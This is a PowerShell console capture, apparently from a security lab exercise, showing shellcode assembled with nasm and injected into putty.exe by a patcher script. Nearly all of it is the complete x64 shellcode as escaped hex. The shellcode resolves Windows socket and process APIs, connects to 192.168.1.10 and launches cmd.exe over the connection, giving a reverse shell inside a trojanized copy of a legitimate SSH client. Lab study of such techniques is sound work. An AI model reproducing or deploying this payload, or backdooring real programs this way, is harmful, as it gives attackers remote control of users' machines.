 PS C:\Users\lol19\Desktop\lab2_py\task3> nasm -f bin task3_sc.asm -o task3_sc.obj && python ../patcher.py --exe putty.exe --sc task3_sc.obj
\x53\x56\x57\x41\x54\x41\x55\x41\x56\x41\x57\xc8\x38\x03\x00\x48\x8d\x0d\x83\x04\x00\x00\xe8\xcb\x02\x00\x00\x48\x89\x45\xf0\x48\x8d\x0d\x8
0\x04\x00\x00\xe8\xbb\x02\x00\x00\x48\x89\x45\xe8\x48\x8d\x0d\x56\x04\x00\x00\xff\x55\xf0\x48\x89\x45\xf8\x48\x8b\x4d\xf8\x48\x8d\x15\x6d\x
04\x00\x00\xff\x55\xe8\x48\x89\x45\xe0\x48\x8b\x4d\xf8\x48\x8d\x15\x68\x04\x00\x00\xff\x55\xe8\x48\x89\x45\xd8\x48\x8b\x4d\xf8\x48\x8d\x15\
x69\x04\x00\x00\xff\x55\xe8\x48\x89\x45\xd0\x48\x8b\x4d\xf8\x48\x8d\x15\x66\x04\x00\x00\xff\x55\xe8\x48\x89\x45\xc8\x48\x8d\x0d\x5e\x04\x00
\x00\xff\x55\xf0\x48\x89\x45\xc0\x48\x8b\x4d\xc0\x48\x8d\x15\x57\x04\x00\x00\xff\x55\xe8\x48\x89\x45\xb8\x48\x8b\x4d\xc0\x48\x8d\x15\x50\x0
4\x00\x00\xff\x55\xe8\x48\x89\x45\xb0\x48\x8b\x4d\xc0\x48\x8d\x15\x49\x04\x00\x00\xff\x55\xe8\x48\x89\x45\xa8\x48\x8b\x4d\xc0\x48\x8d\x15\x
41\x04\x00\x00\xff\x55\xe8\x48\x89\x45\xa0\x48\x8b\x4d\xc0\x48\x8d\x15\x35\x04\x00\x00\xff\x55\xe8\x48\x89\x45\x98\x48\x8b\x4d\xc0\x48\x8d\
x15\x30\x04\x00\x00\xff\x55\xe8\x48\x89\x45\x88\x48\x8b\x4d\xc0\x48\x8d\x15\x19\x04\x00\x00\xff\x55\xe8\x48\x89\x45\x90\x48\x8d\x8d\xf0\xfd
\xff\xff\xba\x98\x01\x00\x00\x41\xb8\x00\x00\x00\x00\xe8\xbd\x02\x00\x00\x48\x8d\x8d\xe0\xfd\xff\xff\xba\x10\x00\x00\x00\x41\xb8\x00\x00\x0
0\x00\xe8\xa6\x02\x00\x00\x48\x8d\x8d\x78\xfd\xff\xff\xba\x68\x00\x00\x00\x41\xb8\x00\x00\x00\x00\xe8\x8f\x02\x00\x00\x48\x8d\x8d\x60\xfd\x
ff\xff\xba\x18\x00\x00\x00\x41\xb8\x00\x00\x00\x00\xe8\x78\x02\x00\x00\x48\xc7\x85\x58\xfd\xff\xff\xf3\x08\x00\x00\x48\xc7\x85\x50\xfd\xff\
xff\x00\x00\x00\x00\xb9\x02\x02\x00\x00\x48\x8d\x95\xf0\xfd\xff\xff\xff\x55\xb8\xb9\x02\x00\x00\x00\xba\x01\x00\x00\x00\x41\xb8\x00\x00\x00
\x00\x41\xb9\x00\x00\x00\x00\x48\xc7\x44\x24\x20\x00\x00\x00\x00\x48\xc7\x44\x24\x28\x00\x00\x00\x00\xff\x55\xb0\x48\x89\x85\x50\xfd\xff\xf
f\x4c\x8d\xa5\xe0\xfd\xff\xff\x66\x41\xc7\x04\x24\x02\x00\xb9\x02\x00\x00\x00\x48\x8d\x15\x56\x03\x00\x00\x4d\x8d\x44\x24\x04\xff\x55\xa8\x
48\x8b\x8d\x58\xfd\xff\xff\xff\x55\xa0\x66\x41\x89\x44\x24\x02\x48\x8b\x8d\x50\xfd\xff\xff\x48\x8d\x95\xe0\xfd\xff\xff\x41\xb8\x10\x00\x00\
x00\xff\x55\x98\x48\x8b\x8d\x50\xfd\xff\xff\x48\x8d\x15\x2f\x03\x00\x00\x41\xb8\x13\x00\x00\x00\x41\xb9\x00\x00\x00\x00\xff\x55\x90\x4c\x8b
\xb5\x50\xfd\xff\xff\x4c\x8d\xa5\x78\xfd\xff\xff\x41\xc7\x04\x24\x68\x00\x00\x00\x66\x41\xc7\x44\x24\x40\x00\x00\x41\xc7\x44\x24\x3c\x00\x0
1\x00\x00\x4d\x89\x74\x24\x50\x4d\x89\x74\x24\x58\x4d\x89\x74\x24\x60\xb9\xe9\xfd\x00\x00\xff\x55\xe0\xb9\xe9\xfd\x00\x00\xff\x55\xd8\x4c\x
8d\xa5\x78\xfd\xff\xff\x4c\x8d\xad\x60\xfd\xff\xff\xb9\x00\x00\x00\x00\x48\x8d\x15\xb8\x02\x00\x00\x41\xb8\x00\x00\x00\x00\x41\xb9\x00\x00\
x00\x00\x48\xc7\x44\x24\x20\x01\x00\x00\x00\x48\xc7\x44\x24\x28\x00\x00\x00\x00\x48\xc7\x44\x24\x30\x00\x00\x00\x00\x48\xc7\x44\x24\x38\x00
\x00\x00\x00\x4c\x89\x64\x24\x40\x4c\x89\x6c\x24\x48\xff\x55\xd0\xb9\xd0\x07\x00\x00\xff\x55\xc8\x48\x8b\x8d\x50\xfd\xff\xff\xff\x55\x88\xc
9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5e\x5b\xc3\x53\x56\x57\x41\x54\x41\x55\x41\x56\x41\x57\xc8\xa8\x00\x00\x48\x89\x4d\xf8\x48\x8b\x4d\x
f8\xe8\x2a\x01\x00\x00\x48\x89\x45\xf0\x65\x48\x8b\x1c\x25\x60\x00\x00\x00\x48\x8b\x5b\x18\x48\x8b\x5b\x20\x48\x8b\x1b\x48\x8b\x1b\x48\x8b\
x5b\x20\x48\x89\x5d\xe8\x4c\x8b\x65\xe8\x41\x8b\x5c\x24\x3c\x4c\x01\xe3\x8b\x9b\x88\x00\x00\x00\x4c\x01\xe3\xb9\x00\x00\x00\x00\x8b\x4b\x10
\x48\x89\x4d\xe0\x8b\x4b\x18\x48\x89\x4d\xd8\x8b\x4b\x1c\x4c\x01\xe1\x48\x89\x4d\xd0\x8b\x4b\x20\x4c\x01\xe1\x48\x89\x4d\xc8\x8b\x4b\x24\x4
c\x01\xe1\x48\x89\x4d\xc0\x41\xbf\x00\x00\x00\x00\x4c\x8b\x65\xc8\x43\x8b\x1c\xbc\x48\x03\x5d\xe8\x48\x89\x5d\xb8\x4c\x89\x7d\xb0\x48\x8b\x
4d\xb8\xe8\x9e\x00\x00\x00\x48\x3b\x45\xf0\x74\x09\x49\xff\xc7\x4c\x3b\x7d\xd8\x75\xd4\xb8\x00\x00\x00\x00\x4c\x8b\x65\xc0\x4c\x8b\x7d\xb0\
x66\x43\x8b\x04\x7c\x48\x03\x45\xe0\x48\x89\x45\xa8\xb8\x00\x00\x00\x00\x4c\x8b\x65\xd0\x4c\x8b\x7d\xa8\x4c\x2b\x7d\xe0\x43\x8b\x04\xbc\x48
\x03\x45\xe8\x48\x89\x45\xa0\x48\x8b\x45\xa0\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5e\x5b\xc3\x53\x56\x57\x41\x54\x41\x55\x41\x56\x41\x5
7\xc8\x68\x00\x00\x48\x89\x4d\xf8\x48\x89\x55\xf0\x4c\x89\x45\xe8\x4c\x8b\x65\xf8\x4c\x8b\x6d\xf0\x4c\x8b\x75\xe8\x41\xbf\x00\x00\x00\x00\x
4f\x89\x34\x3c\x49\x83\xc7\x08\x4d\x39\xef\x75\xf3\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5e\x5b\xc3\x53\x56\x57\x41\x54\x41\x55\x41\x56\
x41\x57\xc8\x58\x00\x00\x48\x89\x4d\xf8\x4c\x8b\x5d\xf8\x41\xbc\x00\x00\x00\x00\x41\xbf\x00\x00\x00\x00\xbb\x00\x00\x00\x00\x43\x8a\x1c\x3b
\x48\x83\xfb\x00\x74\x0c\x41\xc1\xcc\x0d\x49\x01\xdc\x49\xff\xc7\xeb\xe5\x4c\x89\xe0\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5e\x5b\xc3\x0
0\x00\xf5\xff\xff\xff\xff\xff\xff\xff\x0a\x00\x70\x61\x75\x73\x65\x00\x6b\x65\x72\x6e\x65\x6c\x33\x32\x2e\x64\x6c\x6c\x00\x4c\x6f\x61\x64\x
4c\x69\x62\x72\x61\x72\x79\x41\x00\x47\x65\x74\x50\x72\x6f\x63\x41\x64\x64\x72\x65\x73\x73\x00\x53\x65\x74\x43\x6f\x6e\x73\x6f\x6c\x65\x43\
x50\x00\x53\x65\x74\x43\x6f\x6e\x73\x6f\x6c\x65\x4f\x75\x74\x70\x75\x74\x43\x50\x00\x43\x72\x65\x61\x74\x65\x50\x72\x6f\x63\x65\x73\x73\x41
\x00\x53\x6c\x65\x65\x70\x00\x77\x73\x32\x5f\x33\x32\x2e\x64\x6c\x6c\x00\x57\x53\x41\x53\x74\x61\x72\x74\x75\x70\x00\x57\x53\x41\x53\x6f\x6
3\x6b\x65\x74\x57\x00\x69\x6e\x65\x74\x5f\x70\x74\x6f\x6e\x00\x68\x74\x6f\x6e\x73\x00\x63\x6f\x6e\x6e\x65\x63\x74\x00\x73\x65\x6e\x64\x00\x
63\x6c\x6f\x73\x65\x73\x6f\x63\x6b\x65\x74\x00\x31\x39\x32\x2e\x31\x36\x38\x2e\x31\x2e\x31\x30\x00\x00\x63\x6d\x64\x2e\x65\x78\x65\x00\x5b\
x2b\x5d\x20\x53\x6f\x63\x6b\x65\x74\x20\x77\x6f\x72\x6b\x73\x0a\x0a\x00
[!] Shellcode size: 1373
[+] File patched.exe was patched
PS C:\Users\lol19\Desktop\lab2_py\task3>